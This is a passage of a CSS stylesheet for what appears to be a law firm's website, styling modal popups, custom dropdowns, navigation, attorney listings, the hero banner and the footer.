#modalPopup.altStyle .popup_head {
	display: none
}
.popup_tabLinks {
	display: none
}
#modalPopup.iframeStyle {
	width:996px;
	height:689px;
	margin-left:-498px;
	margin-top:-350px
}
#modalPopup.iframeStyle .inner {
	width:965px;
	height:657px;
}
#modalPopup.altStyle .inner {
	border-radius: 0;
	left:0;
	top:0;
	padding:0;
	width:100%;
	height:100%;
}
#modalPopup .popup_head {
	background: url(../img/popup_header.gif) left top no-repeat;
	/*border-bottom: 1px dashed #CCCCCC;*/
	padding-bottom: 15px;
	color: #047e86;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;
	margin-bottom: 15px;
	height: 30px;
	font-size: 25px;
	text-transform: uppercase;
}
#modalPopup .popup_head.email {
	background:none;
	background: url(../img/popEmailHdrRpt.png) bottom repeat-x;
}
#modalPopup iframe body {
	font-size:16px;
}
#modalPopup iframe {
	width:100%;
	min-height:360px;
	border:0;
}
#modalPopup .inner {
	position:relative;
	left:-3px;
	top:-3px;
	width:530px;
	height:515px;
	padding:18px;
	border-radius:10px;
	background:#fff;
	overflow-y:auto;

	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */	
}
#modalPopup.altStyle .inner {
	overflow: visible;
	
}
#modalPopup.altStyle .inner .popupTabs {
	position: absolute;
	right: 0;
	top: 0;
	background: #0B6CA8;
	margin-top: -28px;
	margin-right: -2px;
	padding:5px 0;
	border-top-right-radius: 7px;
	border-top-left-radius:7px;
}
#modalPopup.altStyle .inner .popupTabs a {
	display: inline-block;
	color: #ffffff;
	margin: 0;
	padding: 0 7px 0 11px;
	border-left:1px dashed #fff;

}
#modalPopup.altStyle .inner .popupTabs a:first-child {
	border-left: 0
}
.lt-ie9 #modalPopup .inner {
	left:0;
	top:0;
	width:100%;
	height:100%;
}
#modalPopup .close_modal {
	background:url(../img/close_popup.png) no-repeat;
	position:absolute;
	right:9px;
	bottom:5px;
	width:23px;
	height:23px;
	cursor:pointer;
}
#modalPopup.altStyle .close_modal {
	display: none
}

#modalPopup .inner .popup_content {
	font-size:14px;
	font-family:georgia;
	color:#474747;
	line-height:1.3;
	margin:0;
}
#modalPopup.altStyle .inner .popup_content {
	height: 100%
}
#modalPopup.email .inner .popup_content{
	padding-right:20px;
}
#modalPopup .inner  {
	color:#474747;
	line-height:1.3;
	margin:0;
}
#modalPopup .inner a.continueEmail {
	display:inline-block;
	color:#025c65;
	margin-top:10px;
	font-size:17px;
	padding-right:0;
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;	
	position:relative;
}
#modalPopup.email .inner a.continueEmail {
	
}
#modalPopup .inner a.continueEmail:after {
	content: "\25ba";
	font-size: 10px;
	positioN: absolute;
	right: 0;
	line-height: 9px;
	margin-right: -14px;
	top: 7px;
}
/* End of Modal */
.filterbyContainer {
	font-size: 14px;
	margin: 20px 0 20px 0;
	background:#e2e2e2;
	padding:0 4px 4px 4px;
}

.filterbyContainer .f_left.label {
	font-family: "futura-pt-condensed-n7", "futura-pt-condensed",sans-serif;
	font-weight: 700;	
	color:#474747;
	font-size:16px;
	padding:5px 28px 0 9px;
}
.filterbyContainer .f_left.label.filterBy {
	display: block;
	float: none;
	margin-bottom: 6px;
	padding-left: 10px;
	padding-top: 4px;
	position: relative;
}
.filterbyContainer .f_left.label.filterBy:after {
	content: "";
	display: block;
	position: absolute;
	height: 28px;
	width: 568px;
	background: #fbfbfb;
	top: 0;
	right: 0;
	margin-right: -4px;
}
.noLeftNav .filterbyContainer .f_left.label.filterBy:after {
	width: 845px;
}
.filterbyContainer .f_left .custom_select {
	margin-left:10px;
}
.filterbyContainer .f_left + .f_left.label {
	margin-left: 8px!important;
margin-right: -29px;
}
/* Custom Select */
select.custom  {
	display:none;
	width:259px;
	height:29px;
	position:relative;
	margin-left:10px;
	font-size: 14px;
}
.rightResources select.custom {
	margin-left:0;
}
.custom_select {
	width:269px;
	height:29px;
	position:relative;
}
#professionals_landing .custom_select
{
  width:220px;
}
.custom_input{
	border:1px solid #cbcaca;
	width:100%;
	background:white;
	height:27px;
	padding:0 5px;
	box-sizing:border-box;
}
.rightResources div.custom_select,
.rightResources select.custom {
	width: auto;
	margin-bottom: 11px;
}
.custom_select ul li.overflowcontainer {
  border: none;
  padding: 0;
  margin: 0;
}
.custom_select .overflow {
	overflow-y:auto;
	max-height:250px;	
	color:#047e86;
	font-size:13px;
  display: block;
  float: none;
  position: static;
  height: auto;
}
.custom_select  ul.custom_selectul {
	border:1px solid #cbcaca;
	position:absolute;
	width:100%;
	top:0;
	background:white;
	height:27px;
	
	overflow:hidden;

}
.custom_select ul.expanded{
	height:auto;
	z-index:90;
}
.custom_select ul li {
	cursor:pointer;
	padding:3px 5px;

	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */		
}
.custom_select ul li.listitem:hover {
	background:#efefef;
}	
.custom_select ul li.selected {
	background: url("../img/selectArrow.gif") no-repeat right 1px;
	padding-right:30px;
	height:27px;
	line-height:17px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	padding-top:5px;
	font-size: 16px;
}
.custom_select ul li span.val{
	display:none;
}


/* Fake selectors for CSS Stuido */
nav#mainNav ul, nav#mainNav ul li a:after, section#lowerCallouts a.more span, a.more span, body.p404 .mainWrapper .wrapper,
section#lowerCallouts article#newsBox h2 a:hover, footer#footer section.content .smallTxt,
section#lowerCallouts a.more span:after, .lt-ie9 header, #leftNav li.selected a, 
#leftNav li a:hover, #leftNav li.selected a:hover, section#lowerCallouts article#newsBox h2 a:hover,
.lt-ie9 section#lowerCallouts a.more span:after, nav#mainNav div.wrapper > ul > li:before, nav#mainNav div.wrapper > ul li:first-child:before, footer#footer .wrapper, #footerNavSocial .wrapper:before, section#lowerCallouts a.more:before, section#lowerCallouts:before, section#lowerCallouts article .subHead:before, section#lowerCallouts article .subHead:after, #newsBox section.headline:first-child, div.unitsHeader a.more:visited, nav#mainNav ul li.selected, nav#mainNav ul li.selected:after, nav#mainNav ul li:hover, nav#mainNav ul li.selected:hover:after, nav#mainNav .wrapper > ul:before, nav#mainNav .wrapper > ul:after, nav#mainNav ul li:hover a, #professionals_detail .wrapper .padding, #professionals_detail div.content:before,.lt-ie9 ul.backgrounds li, .lt-ie9 section#heroBar, .lt-ie9 nav#mainNav .wrapper > ul:before, .lt-ie9 nav#mainNav .wrapper > ul:after, #professionals_detail .ipp_content hr {}
{}
/* ==========================================================================
   Media Queries
   ========================================================================== */
   
 @media screen and (-webkit-min-device-pixel-ratio:0) {
	#lowerCallouts #featuredAttorneys .controls{
		margin-right:0px;
	}


} 

/* iPad */
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px)  { 
	#overlay { 
		position:absolute;
		width:990px;
	}
	#footerNavSocial .wrapper {
		padding:15px;
	}
	#footer .wrapper {
		padding:0 15px;
	}
	footer#footer a.icxlegal {
		right:15px;
	}
	div.linkContainer a{
		display:block;
	}
	/* header image positioning */
	section#pageTitleWrapper, header, nav#mainNav, section#footerNavSocial, #lowerCallouts, footer{
		width:990px!important;
	}
	section#lowerCallouts article {
		min-height:400px
	}
	ul.backgrounds li {
		background-size: cover!important;
		margin-left: 0!important;
		left:0!important;
		width: 100%!important;
		background-position:center center!important;
	}

	#heroShadow {
		display:none!important;
	}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
		body {
			width:990px;
		}
		* {
			max-width:990px!important;
		}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : landscape) { 
	#pageTitleWrapper, nav#mainNav, section#heroBar, header, section#footerNavSocial, #lowerCallouts, footer {
		width: auto!important
	}
}
/* phone */
@media screen and (max-device-width: 1025px) {
	#pageTitleWrapper, section#heroBar, header  {
		width:990px
	}
}

@media only screen and (min-width: 35em) {

}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 144dpi) {

}

/* ==========================================================================
   Helper classes
   ========================================================================== */

.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    *text-indent: -9999px;
}

.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 100%;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before, header .wrapper:before,
.clearfix:after, header .wrapper:after {
    content: " ";
    display: table;
}

.clearfix:after, header .wrapper:after {
    clear: both;
}

.clearfix, header .wrapper {
    *zoom: 1;
}

/* ==========================================================================
   Print styles
   ========================================================================== */

#filterform input[type="submit"] {
  display: none;
}

#skiplink:link,
#skiplink:hover,
#skiplink:active {
  color: rgba(255, 255, 255, 0) !important;
  font-size: .1px !important;
  font-family: arial;
  line-height: .1px !important;
  font-weight: normal;
  text-decoration: none;
  outline: none;
  position: absolute;
  width: .1px;
  height: .1px;
  top: 0;
  left: 0;
}

/* ==========================================================================
   Fancybox 3
   ========================================================================== */

.fancybox-slide,
.fancybox-slide--current {
  

}

.fancybox-iframe {
  border: 15px solid white;
	border-radius: 5px;
}

.fancybox-slide--iframe .fancybox-content {
    width  : 793px;
    height : 460px;
    max-width  : 80%;
    max-height : 80%;

}

.fancybox-is-open .fancybox-bg {
    opacity: .6;
}
/* leave at bottom */
#csscheck {
		min-width: 320px;
}
  
            /* C:\ICX\Live\ICX_Frameworks\FW3\css\main.css end   */
            /* Start Custom Css Fonts */ 
		    
		  /* End Custom Css Fonts */
		
/* [Framework Variant Css - Vincent Serafino 1.2 */

#aboutUs .subHead { 
	display: none;
	
	}
#blogs div.linkContainer a { 
	color: #1e376d;
	display: block;
	line-height: 22px;
	margin-bottom: 15px;
	
	}
#blogs div.linkContainer a:hover { 
	text-decoration: none;
	color: #000000;
	
	}
#blogs div.linkContainer br { 
	display: none;
	
	}
#blogs section.rightContent .content { 
	float: right;
	width: 666px;
	display: flex;
	flex-direction: column;
	
	}
#blogs section.rightContent .content .units { 
	order: 2;
	
	}
#blogs_detail div.linkContainer a { 
	margin-bottom: 15px;
	line-height: 22px;
	color: #1e376d;
	display: block;
	
	}
#blogs_detail div.linkContainer br { 
	display: none;
	
	}
#blogs_detail section.rightContent .content { 
	flex-direction: column;
	display: flex;
	float: right;
	width: 666px;
	
	}
#blogs_detail section.rightContent .content .units { 
	order: 2;
	
	}
#blogs_detail ul.units li { 
	border-top: 0;
	line-height: 26px;
	padding: 10px 0;
	
	}
#contactMessage { 
	display: block;
	margin-top: 20px;
	font-weight: 600;
	
	}
#featuredAttorneys .attorney { 
	width: 990px;
	margin: 0 auto;
	
	}
#featuredAttorneys .subHead:before { 
	font-size: 16px;
	color: #1e376d;
	font-family: "proxima-nova-condensed",sans-serif;
	font-weight: 400;
	display: block;
	content: "Featured Attorneys";
	text-transform: uppercase;
	letter-spacing: .03em;
	
	}
#footerNavSocial { 
	margin-top: 0;
	background: #56565b;
	
	}
#footerNavSocial #footerNav ul li { 
	font-size: 12px;
	float: left;
	margin-left: 9px;
	color: #FFFFFF;
	font-family: "helvetica";
	
	}
#footerNavSocial #footerNav ul li a { 
	color: #FFFFFF;
	
	}
#footerNavSocial .wrapper { 
	padding-top: 40px;
	border-top: unset;
	
	}
#footerNavSocial section.socialLink a { 
	background: none;
	float: left;
	width: auto;
	border-radius: unset;
	margin-right: 5px;
	cursor: pointer;
	height: auto;
	
	}
#footerNavSocial section.socialLink a:hover { 
	background: transparent !important;
	text-decoration: none !important;
	
	}
#heroBar .infoConainer a.more:after { 
	content: "\f061";
	font-size: 13px;
	font-family: fontawesome;
	margin-left: 10px;
	font-weight: normal;
	
	}
#heroBar .infoConainer a.more:before { 
	display: inline-block !important;
	margin: 0;
	
	}
#home h2 { 
	font-family: "proxima-nova",sans-serif;
	color: #1e376d;
	margin-bottom: 0;
	
	}
#leftNav ul li { 
	border-bottom: 1px solid #e6e6e6;
	font-family: "proxima-nova",sans-serif;
	font-size: 16px;
	color: #000000;
	padding: 7px 0;
	font-weight: 400;
	
	}
#leftNav ul li a { 
	color: #1e376d;
	
	}
#leftNav ul li a:hover { 
	text-decoration: none;
	color: #000000;
	
	}
#leftNav ul li.selected a { 
	color: #000000;
	font-weight: 600;
	
	}
#leftNav ul li:before { 
	display: none;
	
	}
#lowerCallouts #featuredAttorneys figure.headShot img { 
	height: auto;
	width: 165px;
	
	}
#lowerCallouts #newsBox .headline { 
	border: 1px solid #E0E0E0;
	padding: 20px;
	flex: 0 1 45%;
	
	}
#lowerCallouts #newsBox .headline p { 
	display: block;
	
	}
#lowerCallouts #newsBox .newsSep { 
	display: none;
	
	}
#lowerCallouts #newsBox .subHead { 
	flex: 0 1 100%;
	
	}
#lowerCallouts .attorneyList { 
	display: flex;
	justify-content: space-between;
	
	}
#lowerCallouts .date { 
	font-size: 14px;
	font-style: normal;
	color: #000000;
	
	}
#lowerCallouts ul.attorneyList .about { 
	height: auto;
	position: relative;
	margin: 5px 0 0;
	
	}
#lowerCallouts ul.attorneyList .abstract { 
	max-height: unset;
	overflow: hidden;
	color: #797979;
	position: relative;
	font-family: "proxima-nova-condensed",sans-serif;
	padding: 0;
	
	}
#lowerCallouts ul.attorneyList figure.headShot { 
	float: none;
	border: 1px solid #d7d7d7;
	border-radius: 2px;
	overflow: hidden;
	padding: 3px;
	
	}
#lowerCallouts ul.attorneyList h2 { 
	font-family: "merriweather",serif;
	text-transform: capitalize;
	letter-spacing: .01em;
	font-size: 16px;
	font-weight: 400;
	
	}
#lowerCallouts ul.attorneyList h2 a { 
	color: #000000;
	
	}
#lowerCallouts ul.attorneyList h2 a:hover { 
	text-decoration: none;
	color: #1e376d;
	
	}
#mainNav li.selected ul.second a { 
	white-space: normal;
	background: None;
	text-transform: initial;
	display: block;
	-webkit-box-sizing: border-box;
	font-weight: 400;
	box-sizing: border-box;
	font-family: "proxima-nova",sans-serif;
	color: #fff;
	-moz-box-sizing: border-box;
	border: none;
	padding: 10px 10px 5px;
	font-size: 16px;
	
	}
#modalPopup .inner .popup_content { 
	font-size: 14px;
	line-height: 22px;
	color: #000000;
	font-family: "proxima-nova",sans-serif;
	margin: 0;
	font-weight: 400;
	
	}
#modalPopup .inner a.continueEmail { 
	margin-top: 10px;
	font-weight: 600;
	display: inline-block;
	padding-right: 0;
	font-size: 17px;
	font-family: "proxima-nova",sans-serif;
	color: #000000;
	position: relative;
	
	}
#modalPopup .inner a.continueEmail:after { 
	font-size: 10px;
	right: 0;
	content: "\f061";
	margin-right: -14px;
	top: 7px;
	line-height: 9px;
	positioN: absolute;
	font-family: fontawesome;
	
	}
#modalPopup .inner a.continueEmail:hover { 
	text-decoration: none;
	color: #1e376d;
	
	}
#modalPopup .popup_head { 
	font-size: 25px;
	text-transform: uppercase;
	background: none;
	height: 30px;
	font-family: "proxima-nova",sans-serif;
	padding-bottom: 15px;
	color: #000000;
	font-weight: 600;
	margin-bottom: 15px;
	border-bottom: 1px solid #CCCCCC;
	
	}
#modalPopup .popup_head.email { 
	background: none;
	
	}
#news_detail #leftNav { 
	display: none;
	
	}
#news_detail .js_topHeader h4 { 
	font-size: 20px;
	color: #000000;
	font-weight: 400;
	
	}
#news_detail .rightContent { 
	display: flex;
	flex-direction: column;
	width: 100%;
	
	}
#news_detail .rightContent .content { 
	order: 2;
	
	}
#newsBox  a.more { 
	text-decoration: none;
	border-top: none;
	float: none;
	color: #000000;
	padding: 0;
	-webkit-box-sizing: border-box;
	background: none;
	display: block !important;
	width: auto;
	font-size: 15px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: .05em;
	margin: 0 auto;
	
	}
#newsBox .subHead:before { 
	letter-spacing: .03em;
	font-size: 16px;
	color: #1e376d;
	font-family: "proxima-nova-condensed",sans-serif;
	font-weight: 400;
	display: block;
	content: "Latest News";
	text-transform: uppercase;
	
	}
#newsBox a.more:hover { 
	text-decoration: none !important;
	opacity: .7;
	
	}
#pageTitleWrapper { 
	background: linear-gradient(135deg, #56565b 0%,rgb(79, 79, 79) 100%) !important;
	
	}
#pageTitleWrapper #pageTools { 
	bottom: 0;
	height: auto;
	background: transparent;
	width: 100%;
	position: absolute;
	
	}
#pageTitleWrapper #pageTools ul { 
	height: auto;
	font-family: "proxima-nova",sans-serif;
	float: right;
	line-height: 33px;
	margin: 0;
	
	}
#pageTitleWrapper #pageTools ul li { 
	border-left: none;
	font-size: 14px;
	display: inline-block;
	height: auto;
	color: #FFFFFF;
	margin-left: 20px;
	line-height: 14px;
	padding-left: 0;
	
	}
#pageTitleWrapper #pageTools ul li a { 
	background: none;
	color: #FFFFFF;
	display: block;
	padding: 0 !important;
	
	}
#pageTitleWrapper #pageTools ul li a:hover { 
	color: #FFFFFF;
	opacity: .8;
	text-decoration: none;
	
	}
#practice_detail #leftNav { 
	margin-top: 0 !important;
	
	}
#practice_detail #leftNav:before { 
	display: none;
	
	}
#practice_detail .rightContent .content h3.pageTitle:First-child { 
	font-size: 23px;
	color: #000000;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-family: "merriweather",serif;
	font-weight: 400;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .name { 
	font-size: 30px;
	font-family: "merriweather",serif;
	color: #000000;
	font-weight: 300;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .phone { 
	float: left;
	background: none;
	padding: 0;
	line-height: 16px;
	margin: 0;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .right { 
	font-size: 16px;
	color: #000000;
	overflow: hidden;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .right div.emailVcard { 
	line-height: 16px;
	display: block;
	padding: 5px 0 0;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .right div.emailVcard a:hover { 
	opacity: .5;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .right div.emailVcard:before { 
	content: "";
	white-space: pre;
	display: block;
	width: 100%;
	height: 10px;
	margin-top: 10px;
	
	}
#professionals_detail .mainWrapper .majorContent .personal .title { 
	font-size: 16px;
	font-style: normal;
	margin: 5px 0 10px;
	text-transform: uppercase;
	font-weight: 300;
	letter-spacing: .03em;
	
	}
#professionals_detail .mainWrapper .majorContent .personal a.vCard { 
	background: none;
	margin-left: 10px;
	line-height: 17px;
	padding-left: 0;
	height: 20px;
	font-weight: normal;
	color: transparent;
	overflow: hidden;
	width: 21px;
	float: left;
	
	}
#professionals_detail .mainWrapper .majorContent .personal a.vCard:before { 
	content: "\f2bc";
	font-family: fontawesome;
	color: #000000;
	font-size: 18px;
	
	}
#professionals_detail .mainWrapper .majorContent .personal div.email { 
	float: left;
	background: none;
	height: auto;
	display: inline-block;
	padding-left: 0;
	line-height: 16px;
	
	}
#professionals_detail .mainWrapper .majorContent .personal div.email a { 
	line-height: 16px;
	color: transparent;
	overflow: hidden;
	width: 21px;
	display: inline-block;
	font-weight: normal;
	
	}
#professionals_detail .mainWrapper .majorContent .personal div.email a:before { 
	content: "\f003";
	font-family: fontawesome;
	color: #000000;
	font-size: 19px;
	
	}
#professionals_detail .mainWrapper .majorContent .personal div.fax { 
	float: left;
	margin: 0 0 0 10px;
	padding: 0 0 0 10px;
	border-left: 1px solid #000000;
	background: none;
	display: Inline-block;
	line-height: 16px;
	
	}
#professionals_detail .mainWrapper .majorContent .personal div.fax:before { 
	content: "Fax: ";
	
	}
#professionals_detail .mainWrapper .majorContent h3 { 
	margin-top: 30px;
	
	}
#professionals_detail .mainWrapper .minorContent a { 
	color: #1e376d;
	
	}
#professionals_detail .mainWrapper .minorContent a:hover { 
	text-decoration: none;
	color: #000000;
	
	}
#professionals_detail .mainWrapper h3 { 
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 5px;
	padding-bottom: 3px;
	font-weight: 400;
	color: #000000;
	font-size: 18px;
	font-family: "proxima-nova",sans-serif;
	text-transform: uppercase;
	
	}
#professionals_detail ul.units ul.ckinput li { 
	position: relative;
	padding: 8px 0;
	line-height: 24px;
	border: none;
	
	}
#professionals_detail ul.units ul.ckinput li:first-child { 
	padding-top: 0;
	
	}
#professionals_landing ul.attorneyList .email a { 
	color: transparent;
	overflow: hidden;
	width: 20px;
	display: inline-block;
	font-weight: normal;
	line-height: 16px;
	height: 18px;
	
	}
#professionals_landing ul.attorneyList a { 
	color: #1e376d;
	
	}
#professionals_landing ul.attorneyList a.name.title:hover { 
	text-decoration: none;
	opacity: .8;
	
	}
#professionals_landing ul.attorneyList a.vCard { 
	font-weight: normal;
	color: transparent;
	overflow: hidden;
	width: 24px;
	background: none;
	height: 20px;
	padding-left: 0;
	margin-left: 10px;
	line-height: 21px;
	
	}
#professionals_landing ul.attorneyList a.vCard:before { 
	content: "\f2bc";
	font-family: fontawesome;
	color: #000000;
	font-size: 16px;
	
	}
#professionals_landing ul.attorneyList a.vCard:hover { 
	background-position: none;
	
	}
#professionals_landing ul.attorneyList a:hover { 
	opacity: .7;
	text-decoration: none;
	
	}
#professionals_landing ul.attorneyList div.email { 
	text-transform: uppercase;
	display: inline-block;
	background: none;
	height: auto;
	padding: 0;
	
	}
#professionals_landing ul.attorneyList div.email a:before { 
	content: "\f003";
	font-family: fontawesome;
	color: #000000;
	font-size: 17px;
	
	}
#professionals_landing ul.attorneyList div.email:Hover { 
	background: none;
	
	}
#professionals_landing ul.attorneyList div.phone { 
	background: none;
	overflow: hidden;
	height: auto;
	line-height: 20px;
	margin: 0;
	padding-left: 0;
	
	}
#professionals_landing ul.attorneyList li { 
	-webkit-box-sizing: border-box;
	font-weight: 700;
	width: 292px;
	box-sizing: border-box;
	margin-right: 27px;
	height: auto;
	float: left;
	font-family: "proxima-nova-condensed",sans-serif;
	-moz-box-sizing: border-box;
	border: 1px solid #e7e5e2;
	margin-bottom: 20px;
	padding: 6px;
	
	}
#professionals_landing ul.attorneyList li .headShot img { 
	height: 90px;
	width: auto;
	
	}
#professionals_landing ul.attorneyList li .name.title { 
	font-family: "merriweather",serif;
	font-weight: 400;
	font-size: 15px;
	
	}
#professionals_landing ul.attorneyList li .phone { 
	line-height: 20px;
	font-size: 16px;
	font-family: "proxima-nova-condensed",sans-serif;
	font-weight: 300;
	
	}
#professionals_landing ul.attorneyList li .title { 
	font-family: "proxima-nova-condensed",sans-serif;
	font-weight: 300;
	font-size: 16px;
	line-height: 20px;
	
	}
#professionals_landing ul.attorneyList li:hover { 
	border-color: #999999;
	
	}
#professionals_landing ul.attorneyList span.name { 
	color: #1e376d;
	
	}
.attorneyList { 
	margin-top: 20px;
	
	}
.custom_select .overflow { 
	font-size: 16px;
	overflow-y: auto;
	max-height: 250px;
	color: #000000;
	
	}
.js_topHeader { 
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 13px;
	margin-bottom: 13px;
	padding-left: 0;
	
	}
.js_topHeader .sourceInfo { 
	display: none;
	
	}
.js_topHeader .subTitle { 
	font-size: 16px;
	color: #000000;
	
	}
.js_topHeader a.title { 
	font-size: 20px;
	font-family: "merriweather",serif;
	margin-bottom: 5px;
	text-transform: uppercase;
	color: #000000;
	font-weight: 400;
	line-height: 22px;
	
	}
.js_topHeader.noLeft_yesRes { 
	padding-left: 0;
	
	}
.optionalTagLine { 
	font-family: "merriweather",serif;
	font-size: 18px;
	font-weight: 300;
	text-align: left;
	display: block;
	
	}
.rightContent { 
	float: right;
	width: 700px;
	color: #000000;
	
	}
.rightContent .content p.abstract { 
	margin: 5px 0 0;
	line-height: 26px;
	
	}
.rightResources .subHead { 
	font-size: 18px;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 5px;
	font-family: "proxima-nova",sans-serif;
	text-transform: uppercase;
	font-weight: 700;
	color: #000000;
	margin-bottom: 15px;
	
	}
.subHead.pageTitle { 
	font-family: "proxima-nova",sans-serif;
	color: #FFFFFF;
	font-size: 37px;
	font-weight: 300;
	padding: 30px 0;
	
	}
.wrapper .padding { 
	padding: 30px 0 100px;
	
	}
a.link.attachment { 
	background: url("../img/dl_link_noBg.png") no-repeat 8px center #1e376d;
	
	}
a.link.url { 
	background: url("../img/p_link_noBg.png") no-repeat 8px center #1e376d;
	
	}
a.logoType { 
	margin: 0;
	
	}
a.more { 
	text-align: left;
	line-height: 18px;
	background: transparent;
	border-radius: 0;
	height: auto;
	display: inline-block;
	font-weight: 600;
	color: #1e376d;
	padding: 0;
	font-family: "proxima-nova",sans-serif;
	font-size: 18px;
	
	}
a.more span { 
	display: none;
	
	}
a.rss { 
	font-size: 16px;
	height: 30px;
	position: relative;
	color: #000000;
	font-family: inherit;
	padding-left: 20px;
	cursor: pointer;
	display: inline-block;
	line-height: 30px;
	font-weight: 400;
	
	}
a.rss:before { 
	background: none;
	content: "\f09e";
	height: auto;
	top: 0;
	left: 0;
	border-radius: 0;
	position: absolute;
	display: block;
	width: auto;
	font-family: fontawesome;
	
	}
a.rss:hover { 
	text-decoration: none;
	color: #000000;
	
	}
a.rss:hover:before { 
	background-color: transparent;
	
	}
a:link { 
	color: #1e376d;
	
	}
a:visited { 
	color: #1e376d;
	
	}
body { 
	font-weight: 300;
	background: #FFFFFF;
	font-size: 16px;
	font-family: "proxima-nova",sans-serif;
	color: #000000;
	line-height: 26px;
	
	}
div.linkContainer a { 
	font-weight: 400;
	display: block;
	font-family: inherit;
	font-size: 16px;
	
	}
footer#footer { 
	font-size: 14px;
	height: auto;
	margin: 0;
	padding: 10px 0 40px;
	background: #56565b;
	color: #ffffff;
	
	}
footer#footer a.logo.icxlegal { 
	background: url("/siteFiles/467e4f23-a78e-46ba-be20-3f4a7f3eb79f/custom/images/icx_logo_white.png") 0 0 no-repeat;
	
	}
h2 { 
	font-size: 20px;
	font-family: "merriweather",serif;
	margin-bottom: 15px;
	color: #000000;
	font-weight: 300;
	line-height: 22px;
	
	}
h4 { 
	font-family: "merriweather",serif;
	color: #000000;
	font-weight: 300;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 15px;
	
	}
header { 
	background: #FFFFFF;
	height: auto;
	filter: #FFFFFF;
	border-bottom: none;
	
	}
header .wrapper { 
	background: #FFFFFF;
	height: 120px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	
	}
header .wrapper:after { 
	display: none;
	
	}
header .wrapper:before { 
	display: none;
	
	}
nav#mainNav { 
	background: #1e376d;
	margin-top: 0;
	font-size: 16px;
	width: 100%;
	position: relative;
	height:  auto;
	
	}
nav#mainNav li.lastItem ul.second { 
	margin-left: -116px;
	
	}
nav#mainNav ul li { 
	display: inline-block;
	background: none;
	height: auto;
	line-height: 16px;
	color: #FFFFFF;
	position: relative;
	font-family: "proxima-nova",sans-serif;
	padding: 0;
	font-weight: 600;
	letter-spacing: .05em;
	margin: 0 20px;
	font-size: 17px;
	
	}
nav#mainNav ul li a { 
	color: #FFFFFF;
	text-transform: uppercase;
	padding: 18px 0 14px;
	display: inline-block;
	
	}
nav#mainNav ul li ul.second:after { 
	display: none;
	
	}
nav#mainNav ul li.selected a:after { 
	content: "";
	background: #FFFFFF;
	height: 4px;
	width: 100%;
	position: absolute;
	bottom: 0;
	display: block;
	
	}
nav#mainNav ul li.selected li a:after { 
	display: none;
	
	}
nav#mainNav ul li:hover > a:after { 
	content: "";
	background: #FFFFFF;
	height: 4px;
	width: 100%;
	position: absolute;
	bottom: 0;
	display: block;
	
	}
nav#mainNav ul ul li a:hover:after { 
	display: none;
	
	}
nav#mainNav ul.second { 
	white-space: normal;
	background: #000000;
	overflow: visible;
	margin-top: 0;
	margin-left: -88px;
	box-shadow: none;
	-webkit-box-sizing: border-box;
	left: 50%;
	filter: none;
	z-index: 50;
	width: auto;
	-moz-box-shadow: none;
	box-sizing: border-box;
	-webkit-box-shadow: none;
	position: absolute;
	-moz-box-sizing: border-box;
	
	}
nav#mainNav ul.second .fakeSep { 
	margin-top: -20px;
	width: 100%;
	height: 20px;
	position: absolute;
	left: 0;
	top: 0;
	
	}
nav#mainNav ul.second li { 
	text-align: left;
	background: none;
	padding: 0;
	height: auto;
	line-height: 1;
	width: 100%;
	margin: 0;
	
	}
nav#mainNav ul.second li a { 
	white-space: normal;
	font-size: 16px;
	padding: 10px 10px 5px;
	border: none;
	color: #fff;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "proxima-nova",sans-serif;
	font-weight: 400;
	-webkit-box-sizing: border-box;
	text-transform: initial;
	display: block;
	background: None;
	
	}
nav#mainNav ul.second li a:hover { 
	background: none;
	filter: none;
	opacity: .8;
	
	}
nav#mainNav ul.second li:nth-last-of-type(1) { 
	padding-bottom: 5px;
	
	}
section#heroBar { 
	position: relative;
	background: radial-gradient(ellipse at center, rgba(79,79,79,1) 0%,rgba(12,12,12,1) 100%);
	height: 420px;
	color: #fff;
	overflow: hidden;
	
	}
section#heroBar #heroShadow { 
	display: none;
	
	}
section#heroBar .infoConainer { 
	margin-left: 50px;
	height: 420px;
	position: relative;
	z-index: 3;
	text-align: left;
	width: 430px;
	vertical-align: middle;
	display: table-cell;
	
	}
section#heroBar .infoConainer h1 { 
	font-weight: 300;
	font-size: 34px;
	font-style: normal;
	font-family: "merriweather",serif;
	
	}
section#heroBar .infoConainer p { 
	margin-top: 30px;
	text-align: left;
	font-size: 20px;
	line-height: 30px;
	
	}
section#heroBar .infoConainer p a { 
